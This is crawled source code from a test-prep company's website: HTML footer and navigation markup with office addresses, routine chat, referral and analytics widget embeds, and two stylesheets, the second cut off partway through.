                                    <li><a href="https://www.masterclassspace.com/sat.php" >SAT </a></li>
                                    <li><a href="https://www.masterclassspace.com/act.php" >ACT</a></li>
                                    <li><a href="https://www.masterclassspace.com/ap.php">AP</a></li>
                                    <li><a href="https://www.masterclassspace.com/gmat.php">GMAT</a></li>
                                    <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
                                    <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
                                     <li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>
                                    <li><a href="https://www.masterclassspace.com/undergrade-consulting.php">Undergrad Consulting</a></li>
                                    <li><a href="https://www.masterclassspace.com/premium-mba-admission-consulting.php">MBA Consulting</a></li>
                                    <!-- <li><a href="admission-consulting.php">Consulting</a></li> -->
                                    <li><a href="https://www.masterclassspace.com/mentorship.php">Mentorship</a></li>
                                </ul> <!-- wrapper-option -->
                            </div> <!-- footer-wrapper -->
                        </div>
                    </div>
                    <!-- <hr/>
               
                     <div class="row">
                        <div class="col-md-2 col-sm-6"><div class="footer-wrapper last-wrapper"><a href="https://www.masterclassspace.com/">SAT Blogs </a></div></div>
                        <div class="col-md-2 col-sm-6"><a href="https://www.masterclassspace.com/">AP Blogs </a></div>
                        <div class="col-md-2 col-sm-6"><a href="https://www.masterclassspace.com/">GMAT Blogs </a></div>
                        <div class="col-md-3 col-sm-6"><a href="https://www.masterclassspace.com/">Admission Consulting Blogs </a></div>
                        <div class="col-md-3 col-sm-6"><a href="https://www.masterclassspace.com/">BITSAT & VITEEE Blogs </a></div>
                    </div>-->        
                    <hr/>
                    <br/><br/>

                    <div class="row">
                        <div class="col-md-4">
                            <div class="footer-wrapper">
                                <h3>India Office</h3>
                                <p>The Office Pass Bldg., First Floor, B1/E13, Mohan Cooperative Industrial Estate, South Delhi, New Delhi 110044 (India)<br/><br/>
                                <a href="https://web.whatsapp.com/send?phone=+919205546836&amp;text=Hi, I would like to get more information.." target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i> +91-9205546836 (10:00 AM to 7:00 PM IST)</a> <br/>
                               <!-- <a href="https://web.whatsapp.com/send?phone=+1 4845156305&amp;text=Hi, I would like to get more information.." target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i> +1 (484) 515-6305</a><br/>-->
                                    info@masterclassspace.com
                                </p>
                            </div> <!-- footer-wrapper -->
                        </div>

                        <div class="col-md-4">
                            <div class="footer-wrapper last-wrapper">
                                <h3>&nbsp;</h3>
                                <p>10, 2nd Floor, 15/B, Sayali Plot 5, Pimpripada Rd, Goregaon (E) Mumbai, Maharashtra 400065 (India)
                                <br/><br/>
                                9th Floor, Brigade IRV Centre, Nallurhalli, Whitefield, Bengaluru, Karnataka 560066</p>
                            </div> <!-- footer-wrapper -->
                        </div>

                        <div class="col-md-4">
                            <div class="footer-wrapper last-wrapper">
                                <h3>Singapore Office</h3>
                                <p>Masterclass Space Pte. Ltd. <br/> 68 Circular Road, #02-01, 049422, Singapore <br/><br/>
                                 <a href="https://api.whatsapp.com/send?phone=6589572528&text=Hi...%20Master%Classes%20Space" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i> +65 8957 2528</a>
                                </p>

                                <h3>USA Office</h3>
                                <p>Masterclass Space <!--Pte. Ltd.--> <br/> Endeavour dr, Herndon VA - 20171 Washington DC <br/><br/>
                                +1 (661) 206-2223
                                </p>
                            </div> <!-- footer-wrapper -->
                            
                        </div>

                    </div>
                </div>
            </div> <!-- footer-container -->


            <div class="copy-right text-center">
                <div class="container">
                    <div class="col-md-6">
                        <p>© Copyright 2026, Masterclass Space</p>
                    </div>                    
                </div>

                <div class="container">
                    <div class="col-md-12">
                        <div class="tmark">
                        <p>All test names are registered trademarks of their respective owners. None of the trademark holders are affiliated with, and endorse, Masterclass Space or this website. Test names and other trademarks are the property of the respective trademark holders.</p>
                        </div>
                    </div>
                </div>

                <div class="container">
                    <div class="col-md-6">
                        
                    </div>

                    <div class="col-md-6">
                        <ul>
                            <li><a href="https://www.masterclassspace.com/guarantee-schemes.php">Guarantee Schemes</a></li>
                            <li><a href="https://www.masterclassspace.com/privacy-policy.php">Privacy Policy</a></li>
                            <li><a href="https://www.masterclassspace.com/refund-policy.php">Refund Policy</a></li>
                            <li><a href="https://www.masterclassspace.com/terms-of-use.php">Terms of Use</a></li>
                        </ul>
                    </div>
                    
                </div>

            </div> <!-- copy-right -->


            <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5ec14fee967ae56c521a98bc/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<div id='invtrflfloatbtn'></div>
<script>
var ir = ir || function(){(window.ir.q = window.ir.q || []).push(arguments)};
var invite_referrals = window.invite_referrals || {}; (function() {
invite_referrals.auth = { bid_e :'A25D16247E9BCE787508A101DEC55839',
bid : '67931',
t : '420',
email : '', userParams : {'fname': ''}};
invite_referrals.async = false;
var script = document.createElement('script');
script.src = "//cdn.invitereferrals.com/js/invite-referrals-1.0.js";
var entry =
document.getElementsByTagName('script')[0];entry.parentNode.insertBefore(scrip
t, entry); })();
</script>



  </footer> <!-- footer-section -->
 

  <!-- Off-Canvas View Only -->
  <!-- Off-Canvas View Only -->


<div class="navbar visible-xs visible-sm" style="position: fixed;top: 0px;width: 100%;background: #092a48;min-height: 70px;">
	<div class="container ">
    <div class="row">
    <div class="col-md-8">
    <a href="https://www.masterclassspace.com/"><img src="https://www.masterclassspace.com/assets/images/logo.png" alt="Master Class Space"></a>
    </div>
    <div class="col-md-4 "><div class="menu-toggle"><span class=""><i class="fa fa-bars" aria-hidden="true"></i></span></div></div>
    </div>
    </div>
</div>

<div id="offcanvas-menu" class="visible-xs visible-sm">

    <span class="close-menu"><i class="fa fa-times" aria-hidden="true"></i></span>

    <ul class="menu-wrapper">
        <li><a href="https://www.masterclassspace.com/">Home </a></li>

        <li><a href="https://www.masterclassspace.com/about.php">About Us</a></li>

        <li>
            <a class="dropmenu" href="#">Courses <i class="fa fa-angle-down" ></i></a>
            <ul class="dropDown sub-menu">
            	<li >
                    <a  class="dropmenu " href="#" >SAT  <i class="fa fa-angle-down"></i></a>
                    <ul class="dropDown sub-menu" style=" display:none !important;">
                    <li><a href="https://www.masterclassspace.com/sat.php">Digital SAT Live Sessions</a></li>
                     <li><a href="https://www.masterclassspace.com/best-digital-sat-self-paced-course.php">Digital SAT Self-Paced Course</a></li>
                    <li><a href="https://www.masterclassspace.com/digital-sat-test-series.php">Digital SAT Test Series</a></li>
                    </ul>
                  </li>
                
                <li><a href="https://www.masterclassspace.com/act.php">ACT</a></li>
                <li><a href="https://www.masterclassspace.com/ap.php">AP</a></li>
                <li><a href="https://www.masterclassspace.com/gmat.php">GMAT</a></li>
               <li><a href="https://www.masterclassspace.com/gre.php">GRE</a></li>
                 <!--<li><a href="https://www.masterclassspace.com/international-baccalaureate.php">IB</a></li>-->
            </ul><!-- end of dropdown -->
        </li>

        <li>
            <a class="dropmenu" href="#">Testimonials <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <ul class="dropDown sub-menu">
                <li><a href="https://www.masterclassspace.com/sat-act-testimonial.php">SAT/ACT Testimonials</a></li>
                <!--<li><a href="act-testimonial.php">ACT Testimonials</a></li>-->
                <li><a href="https://www.masterclassspace.com/ap-testimonial.php">AP Testimonials</a></li>
                <li><a href="https://www.masterclassspace.com/bitsat-testimonial.php">BITSAT Testimonials</a></li>
            </ul><!-- end of dropdown -->
        </li>

        <li>
            <a class="dropmenu" href="#">Consulting <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <ul class="dropDown sub-menu">
                <li><a href="https://www.masterclassspace.com/mentorship.php">Mentorship</a></li>
                <li><a href="https://www.masterclassspace.com/international-undergraduate-early-advising-consulting.php">International Undergraduate Early Advising Consulting</a></li>
                <li><a href="https://www.masterclassspace.com/premium-undergraduate-admission-consulting.php">Premium Undergraduate Admission
                Consulting</a></li>
                <li><a href="https://www.masterclassspace.com/premium-mba-admission-consulting.php">Premium MBA Admission Consulting</a></li>
                <li><a href="https://www.masterclassspace.com/FAQ-undergrad-admission-consulting.php">FAQ - Undergrad Admission Consulting</a></li>
            </ul><!-- end of dropdown -->
        </li>
        <!--<li><a class="dropmenu" href="#">Test Series <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <ul class="dropDown sub-menu">
                <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
                <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
                <li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>
            </ul>
        </li>-->
        <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
        <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
        <!--<li><a class="dropmenu" href="#">Practice PYQs <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <ul class="dropDown sub-menu">
                <li><a href="bitsat-pqs.php">BITSAT PYQs</a></li>
                <li><a href="viteee-pyqs.php">VITEEE PYQs</a></li>
                <li><a href="https://www.youtube.com/masterclassspace">BITSAT Logical Reasoning Videos</a></li>
                 <li><a href="https://www.youtube.com/masterclassspace">BITSAT Logical Reasoning Videos</a></li>
            </ul>
        </li>-->
        <!-- <li><a class="dropmenu" href="#">Free Resources <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropDown sub-menu">
                                    <li><a href="https://www.youtube.com/masterclassspace">SAT Resource</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT Resource</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">Profile Building & <br>College Essay Resource</a></li>
                                </ul>
                            </li>-->
        <!-- <li><a href="index.php#resultm">Testimonials</i></a></li> -->
        <!-- <li><a href="admission-consulting.php">Admission Consulting</a></li> -->
        
        <!--<li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
         <li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>
                            <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
         <li><a href="career.php">Career</a></li> -->
        <li><a href="https://www.masterclassspace.com/contact.php">Contact</a></li>
    </ul> <!-- menu-wrapper -->
</div>
<!-- Off-Canvas View Only -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB88TV8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <!-- Off-Canvas View Only -->

  <div id="toTop" class="hidden-xs">
      <i class="fa fa-chevron-up"></i>
  </div> <!-- totop -->


  <script src="assets/js/jquery.js"></script>
  <script src="assets/bootstrap/js/bootstrap.min.js"></script>
  <script src="assets/js/jquery.inview.min.js"></script>
  <script src="assets/js/wow.js"></script>
  <script src="assets/js/lightbox.js"></script>
  <script src="assets/owl-carrosel/owl.carousel.min.js"></script>
  <script src="assets/js/jquery-ui.js"></script>
  <script src="assets/js/language.js"></script>


  <!-- revolution slider js -->
  <script src="assets/rs/jquery.themepunch.tools.min.js"></script>
  <script src="assets/rs/jquery.themepunch.revolution.min.js"></script>
  <script src="assets/rs/revolution.extension.actions.min.js"></script>
  <script src="assets/rs/revolution.extension.carousel.min.js"></script>
  <script src="assets/rs/revolution.extension.kenburn.min.js"></script>
  <script src="assets/rs/revolution.extension.layeranimation.min.js"></script>
  <script src="assets/rs/revolution.extension.migration.min.js"></script>
  <script src="assets/rs/revolution.extension.navigation.min.js"></script>
  <script src="assets/rs/revolution.extension.parallax.min.js"></script>
  <script src="assets/rs/revolution.extension.slideanims.min.js"></script>
  <script src="assets/rs/revolution.extension.video.min.js"></script>

  <script src="assets/js/script.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.masterclassspace.com/assets/css/offcanvas-menu.css
body_size: 286
content:
#offcanvas-menu.toggled {
	transform: translateX(0);
}

#offcanvas-menu {
	position: fixed;
    top: 0;
    right: 0;
    width: 250px;
    height: 100%;
    background: #092a48;    
    transform: translateX(280px);
    transition: .5s;
    z-index: 99999;
}

.menu-wrapper {
    height: 630px;
    overflow: scroll;
    padding-top: 60px;
}

.menu-toggle i{
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 25px;
	text-align: center;
	background-color: #313131;
	cursor: pointer;
	color: #ffffff;
}

.menu-toggle {
	position: fixed;
	top: 10px;
    right: 10px;
    transition: .1s;
    z-index: 9999;
}

/*.menu-toggle {
	position: fixed;
	min-height: 70px;
	width: 100%;
    top: 0;
    right: 0;
    text-align: right;
    padding: 10px 10px 10px 0;
	background-color: #092a48;
    border-radius: 0;
}

.menu-toggle::before {
	content: "";
	position: absolute;
    width: 335px;
    height: 80px;
    left: 0;
    right: 0;
    top: 30%;
    margin: -15px auto 0;
	background: url(../images/logo.png) no-repeat;
}
*/
#offcanvas-menu .close-menu {
    position: absolute;
    top: 15px;
	margin-left: -20px;
}

#offcanvas-menu .close-menu i {
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 20px;
	text-align: center;
	border-radius: 50%;
	cursor: pointer;
	color: #ffffff;
	background-color: #48c7ec;
}

#offcanvas-menu .menu-wrapper li a{
	/* font-family: 'Montserrat', sans-serif; */
	font-size: 16px;
	font-weight: 500;
	color: #e1e1e1;
	border-bottom: 1px solid #b7becd;
    padding: 10px 15px;
    display: block;
}

#offcanvas-menu .menu-wrapper li ul {
	display: none;
}

#offcanvas-menu .menu-wrapper li .sub-menu a {
	padding-left: 35px;
}

#offcanvas-menu .menu-wrapper li ul{
	display: none;
}

#offcanvas-menu .menu-wrapper li a.active{
	color: #48c7ec;
}


--- FILE ---
content_type: text/css
request_url: https://www.masterclassspace.com/assets/css/style.css
body_size: 33053
content:
/* -------------------------------------------------------------
  Sass CSS3 Mixins! The Cross-Browser CSS3 Sass Library
  By: Matthieu Aussaguel, http://www.mynameismatthieu.com, @matthieu_tweets

  List of CSS3 Sass Mixins File to be @imported and @included as you need

  The purpose of this library is to facilitate the use of CSS3 on different browsers avoiding HARD TO READ and NEVER
  ENDING css files

  note: All CSS3 Properties are being supported by Safari 5
  more info: http://www.findmebyip.com/litmus/#css3-properties

------------------------------------------------------------- */
@import url(https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700);

/* =========================================================
        General
============================================================ */
body {
  font-family: "Poppins", sans-serif;
  font-size: 15px;
  line-height: 25px;
  font-weight: 400;
  color: #6a6a6a;
  background-color: #ffffff;
  overflow-x: hidden;
  text-align:justify;
}

body.dark-layout {
  color: #696969;
  background-color: #1f1f1f;
}

body.dark-layout .section-title h2 {
  color: #484848;
}

body.dark-layout .footer-section {
  background: #252525;
}

body.dark-layout .footer-section .second-footer {
  background-color: #101010;
}

body.dark-layout .footer-section .second-footer .contact-wrapper ul li {
  color: #545454;
}

body.dark-layout .footer-section .second-footer .copy-right p {
  color: #4a4a4a;
}

html {
  font-family: "Poppins", sans-serif;
}

html,
body {
  width: 100%;
  height: 100%;
}

/* ================= Link style ==================== */
a {
  color: #32acbc;
}

a,
a>* {
  outline: none;
  cursor: pointer;
  text-decoration: none;
}


.scnav{
  background-color:#ddd;
  margin-top:1px;
  text-align:center;
  padding:5px 0px;  
}

a:focus,
a:hover {
  color: #313131;
  outline: none;
  text-decoration: none;
}

/* ================= Transition elements ==================== */
a,
.navbar a,
.form-control {
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

/* =========================================================
        Typography 
============================================================ */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  margin: 0 0 20px;
  text-align:center;
}

h1 {
  font-size: 48px;
  font-weight: 700;
  color: #FFFFFF;
  letter-spacing: -1px;
}

@media (min-width: 480px) and (max-width: 767px) {
  h1 {
    font-size: 40px;
  }
}

@media only screen and (max-width: 479px) {
  h1 {
    font-size: 34px;
  }
  body.scrolled .content {
        top: 8%;
    }
}

h2 {
  font-size: 36px;
  line-height: 42px;
  font-weight: 600;
  color: #092a48;
}

@media (min-width: 480px) and (max-width: 767px) {
  h2 {
    font-size: 30px;
    line-height: 35px;
    text-align: center;
  }
}

@media only screen and (max-width: 479px) {
  h2 {
    font-size: 25px;
    line-height: 30px;
  }
}

h3 {
  font-size: 26px;
  line-height: 30px;
  color: #092a48;
}

@media only screen and (max-width: 479px) {
  h3 {
    font-size: 20px;
  }
}

h4 {
  font-size: 25px;
}

h5 {
  font-size: 14px;
}

h6 {
  font-size: 12px;
}

p img {
  margin: 0;
}

p {
  margin: 0 0 15px;
  line-height: 27px;
}

hr {
  margin: 0;
}

ul {
  margin: 0;
  padding: 0;
}

ul li {
  margin: 0;
  padding: 0;
  list-style: none;
}

/* =========================================================
        Button STYLE 
============================================================ */
.btn {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  font-weight: 600;
  line-height: 26px;
}

.btn.active,
.btn:active {
  box-shadow: none;
}

button,
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
  outline: none;
}

.btn-default {
  position: relative;
  font-size: 16px;
  color: #32acbc;
  background-color: #FFFFFF;
  border: 2px solid #32acbc;
  border-radius: 0;
  padding: 8px 22px;
  border-radius: 25px;
  overflow: hidden;
  z-index: 5;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.btn-default::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #32acbc;
  border-radius: 25px;
  transform: translateX(-102%);
  z-index: -1;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.btn-default:hover {
  color: #FFFFFF;
}

.btn-default:hover::before {
  transform: translateX(0);
}

@media only screen and (max-width: 767px) {
  .btn-default {
    padding: 6px 18px;
    font-size: 16px;
  }
}

@media only screen and (max-width: 479px) {
  .btn-default {
    font-size: 14px;
    padding: 2px 16px;
  }
}

.btn-default:hover,
.btn-default.focus,
.btn-default:focus,
.btn-default.active,
.btn-default:active,
.open>.dropdown-toggle.btn-default,
.btn-default.active.focus,
.btn-default.active:focus,
.btn-default.active:hover,
.btn-default:active.focus,
.btn-default:active:focus,
.btn-default:active:hover,
.open>.dropdown-toggle.btn-default.focus,
.open>.dropdown-toggle.btn-default:focus,
.open>.dropdown-toggle.btn-default:hover,
.open>.dropdown-toggle.btn-primary {
  color: #FFFFFF;
  border-color: #32acbc;
}

.btn-primary {
  position: relative;
  font-size: 16px;
  font-weight: 600;
  border: 0;
  border-radius: 5px;
  padding: 8px 25px;
  z-index: 5;
  overflow: hidden;
  background-color: #32acbc;
  color: #FFFFFF;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.btn-primary::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #FFFFFF;
  border-radius: 25px;
  transform: translateX(-102%);
  /*background-color: #3aaed0;*/
  background-color: #092a48;
  opacity: 0;
  transform: scale(0.5, 1);
  transition: all 0.4s ease 0s;
  border-radius: 5px;
  z-index: -1;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.btn-primary:hover::before {
  opacity: 1;
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
}

@media only screen and (max-width: 767px) {
  .btn-primary {
    font-size: 16px;
    padding: 6px 18px;
  }
}

@media only screen and (max-width: 479px) {
  .btn-primary {
    font-size: 14px;
    padding: 2px 16px;
  }
}

.btn-primary:hover,
.btn-primary.focus,
.btn-primary:focus,
.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open>.dropdown-toggle.btn-primary.focus,
.open>.dropdown-toggle.btn-primary:focus,
.open>.dropdown-toggle.btn-primary:hover {
  background-color: #32acbc;
  color: #FFFFFF;
}

/* =========================================================
        Color Presets For Class
============================================================ */
.facebook-bg {
  background-color: #106ed2;
}

.twitter-bg {
  background-color: #3ad0fb;
}

.linkedin-bg {
  background-color: #1379bb;
}

/* =========================================================
        Global Classes 
============================================================ */
.no-margin {
  margin: 0;
}

.no-padding {
  padding: 0;
}

.mb-0{
  margin-bottom: 0px !important;
}

.section-padding {
  padding: 50px 0;
}

@media only screen and (max-width: 991px) {
  .section-padding {
    padding: 80px 0;
  }
}

@media only screen and (max-width: 767px) {
  .section-padding {
    padding: 20px 0;
  }
}

.inline-block {
  display: inline-block;
}

.ml-30 {
  margin-left: 30px;
}

.mr-30 {
  margin-right: 30px;
}

/* =========================================================
        FORM STYLE 
============================================================ */
.form-control:focus {
  box-shadow: none;
}

input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
  background-color: transparent;
  background-image: none;
  color: #ffffff;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="search"],
textarea,
select {
  outline: none;
  margin: 0;
  max-width: 100%;
  -webkit-border-radius: 0px 0px 0px 0px;
  -moz-border-radius: 0px 0px 0px 0px;
  -o-border-radius: 0px 0px 0px 0px;
  -ms-border-radius: 0px 0px 0px 0px;
  -khtml-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}

/* =========================================================
        Light-Box STYLE 
============================================================ */
.poptrox-popup {
  background: transparent !important;
}

.poptrox-popup .caption,
.poptrox-popup .closer,
.poptrox-popup .nav-next,
.poptrox-popup .nav-previous {
  display: none !important;
}

/* =========================================================
        Border Style
============================================================ */
.border-break .border {
  border-bottom: 1px solid #dfdfdf;
}

/* =========================================================
        Pagination STYLE 
============================================================ */
.pagination-wrapper {
  margin-top: 80px;
}

@media only screen and (max-width: 991px) {
  .pagination-wrapper {
    margin-top: 0;
  }
}

@media only screen and (max-width: 767px) {
  .pagination-wrapper {
    margin-top: 20px;
  }
}

@media only screen and (max-width: 479px) {
  .pagination-wrapper {
    margin-top: 0;
  }
}

.pagination-wrapper .pagination li.active>a {
  color: #FFFFFF;
  border-color: #32acbc;
  background-color: #32acbc;
}

.pagination-wrapper .pagination li.active>a:hover,
.pagination-wrapper .pagination li.active>a:focus,
.pagination-wrapper .pagination li.active>a:active {
  background-color: #32acbc;
}

.pagination-wrapper .pagination li a {
  width: 40px;
  height: 40px;
  line-height: 25px;
  font-weight: 700;
  color: #000000;
  border-radius: 0;
  background-color: transparent;
  margin: 0 4px;
}

@media only screen and (max-width: 479px) {
  .pagination-wrapper .pagination li a {
    width: 30px;
    height: 30px;
    line-height: 15px;
    font-size: 12px;
    margin: 0 2px 5px;
  }
}

.pagination-wrapper .pagination>li>a:focus,
.pagination-wrapper .pagination>li>a:hover,
.pagination-wrapper .pagination>li>span:focus,
.pagination-wrapper .pagination>li>span:hover {
  background-color: transparent;
}

/* =========================================================
        Box Layout STYLE 
============================================================ */
.boxLayout,
.box-layout {
  margin: 0 auto;
  background: url(../images/pattern.html) no-repeat center top;
  background-size: cover;
  background-attachment: fixed;
}

@media only screen and (min-width: 1200px) {

  .boxLayout,
  .box-layout {
    width: 1200px;
  }
}

.boxLayout section,
.boxLayout header,
.box-layout section,
.box-layout header {
  background-color: #FFFFFF;
}

.boxLayout .box-nav,
.box-layout .box-nav {
  position: relative;
}

.boxLayout .box-nav .navbar,
.box-layout .box-nav .navbar {
  left: 0;
  background-color: #FFFFFF;
}

.boxLayout .box-nav .navbar::before,
.box-layout .box-nav .navbar::before {
  width: 350px;
}

.boxLayout .box-nav .navbar .navbar-header .navbar-brand img,
.box-layout .box-nav .navbar .navbar-header .navbar-brand img {
  padding: 22px 25px;
}

.boxLayout .box-nav .navbar .navbar-collapse .navbar-nav,
.box-layout .box-nav .navbar .navbar-collapse .navbar-nav {
  margin-right: 45px;
}

.boxLayout .navbar.sticky,
.box-layout .navbar.sticky {
  width: 1200px;
  margin: 0 auto;
}

.boxLayout .slider-section .tp-banner-container,
.box-layout .slider-section .tp-banner-container {
  left: 0 !important;
  right: 0 !important;
  width: 100% !important;
  margin: 0 auto;
}

.boxLayout .slider-section .tparrows.tp-leftarrow,
.box-layout .slider-section .tparrows.tp-leftarrow {
  left: 0 !important;
}

.boxLayout .slider-section .tparrows.tp-rightarrow,
.box-layout .slider-section .tparrows.tp-rightarrow {
  right: 0 !important;
}

.boxLayout .searching-section,
.box-layout .searching-section {
  overflow: hidden;
}

.boxLayout .searching-section .caption .caption-two,
.box-layout .searching-section .caption .caption-two {
  right: -10%;
}

.boxLayout .searching-section .caption .caption-two img,
.box-layout .searching-section .caption .caption-two img {
  width: 75%;
}

.boxLayout .subscribe-section,
.box-layout .subscribe-section {
  overflow: hidden;
}

.boxLayout .optimized-section .content-wrapper,
.box-layout .optimized-section .content-wrapper {
  padding: 80px 80px 0 30px;
}

@media only screen and (max-width: 991px) {

  .boxLayout .optimized-section .content-wrapper,
  .box-layout .optimized-section .content-wrapper {
    padding: 80px 15px 60px;
  }
}

/* =========================================================
        Section-Title STYLE 
============================================================ */
.section-title {
  position: relative;
}

.section-title h2 {
  font-size: 36px;
  font-weight: 600;
  line-height: 40px;
  color: #092a48;
  margin-bottom: 39px;
}

.ssdr {
  position: absolute;
  top: 18%;
}

.ssdr h3 {
  text-align: center;
  font-size: 38px;
  color: #fff;
  line-height: 60px;
  font-weight: bold;
}

.ssdr p {
  font-size: 20px;
  font-weight: 500;
}

.FAQ_Heading h1{
  font-size:24px;
  color: #282828;
}

.rts-title-area {
  position: relative;
  z-index: 1;
}

.rts-title-area p.pre-title {
  color: var(--color-primary);
  margin-bottom: 0;
  font-family: var(--font-secondary);
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  margin-top: -5px;
}

.rts-title-area .title {
  margin-bottom: 54px;
}

.rts-title-area.team::after {
  content: "Members";
  left: 49%;
  transform: translateX(-50%);
  z-index: -1;
  height: 109px;
}

.rts-title-area::after {
  position: absolute;
  content: "About Us";
  left: -14%;
  top: -39%;
  color: #ffffff;
  background-color: #000;
  background-size: 100% 100%;
  -webkit-background-clip: text;
  -webkit-text-stroke: 0.5px transparent;
  font-size: 150px;
  height: 100%;
  max-width: max-content;
  max-height: max-content;
  font-weight: 900;
  z-index: -1;
  display: flex;
  align-items: center;
  opacity: 0.35;
  font-family: var(--font-secondary);
}

.rts-title-key {
  position: relative;
  z-index: 1;
}

.rts-title-key p.pre-title {
  color: var(--color-primary);
  margin-bottom: 0;
  font-family: var(--font-secondary);
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  margin-top: -5px;
}

.rts-title-key .title {
  margin-bottom: 54px;
}

.rts-title-key.team::after {
  content: "Benefits";
  left: 49%;
  transform: translateX(-50%);
  z-index: -1;
  height: 109px;
}

.rts-title-key::after {
  position: absolute;
  content: "About Us";
  left: -14%;
  top: -39%;
  color: #ffffff;
  background-color: #000;
  background-size: 100% 100%;
  -webkit-background-clip: text;
  -webkit-text-stroke: 0.5px transparent;
  font-size: 150px;
  height: 100%;
  max-width: max-content;
  max-height: max-content;
  font-weight: 900;
  z-index: -1;
  display: flex;
  align-items: center;
  opacity: 0.35;
  font-family: var(--font-secondary);
}

.conns{

}

.conns img {
  float: left;
  width: 550px;
  margin-right: 15px;
  padding-right: 10px;
}

.conns ol{
  padding-left: 15px;
}

@media only screen and (max-width: 767px) {
  .section-title h2 {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 479px) {
  .section-title h2 {
    font-size: 32px !important;
    line-height: 40px;
    margin-bottom: 10px;
  }
  .conns img {
    float: left;
    width: 100%;
    margin-right: 15px;
  }
  .ssdr h3 {
    text-align: center;
    font-size: 22px;
    color: #fff;
    line-height: 26px;
    font-weight: bold;
  }
  .ssdr p {
    font-size: 16px;
    font-weight: 500;
  }
  .ssdr {
    position: absolute;
    top: 4%;
  }
  .rts-title-key::after {
    top: -19%;
    font-size: 90px;
  }
  .rts-title-area::after {
    top: -19%;
    font-size: 90px;
  }
  body{
    margin-top: 17%;
  }
}

.section-title .border {
  position: absolute;
  top: 53px;
  left: 0;
  right: 0;
  width: 100px;
  height: 2px;
  background-color: #32acbc;
  margin: 0 auto;
}

@media only screen and (max-width: 479px) {
  .section-title .border {
    display: none;
  }
}

.section-title .border-2 {
  position: absolute;
  top: 60px;
  left: 0;
  right: 0;
  width: 100px;
  height: 4px;
  background-color: #32acbc;
  margin: 0 auto;
}

@media only screen and (max-width: 767px) {
  .section-title .border-2 {
    top: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .section-title .border-2 {
    display: none;
  }
}

.section-title .border-3 {
  max-width: 100%;
  height: 2px;
  /* background: url(../images/title-border-1.png) no-repeat center; */
  margin: -20px auto 25px;
}

@media only screen and (max-width: 767px) {
  .section-title .border-3 {
    width: 100%;
  }
}

@media only screen and (max-width: 479px) {
  .section-title .border-3 {
    display: none;
  }
}

.section-title .border-4 {
  max-width: 100%;
  height: 2px;
  background: url(../images/title-border-2.png) no-repeat center;
  margin: -20px auto 25px;
}

@media only screen and (max-width: 767px) {
  .section-title .border-4 {
    width: 100%;
  }
}

@media only screen and (max-width: 479px) {
